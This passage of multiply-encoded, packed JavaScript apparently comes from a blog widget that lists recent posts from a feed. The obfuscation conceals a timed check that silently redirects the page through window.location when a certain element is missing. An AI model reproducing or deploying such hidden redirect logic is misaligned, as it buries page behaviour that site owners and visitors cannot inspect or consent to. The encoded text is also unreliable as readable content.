71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\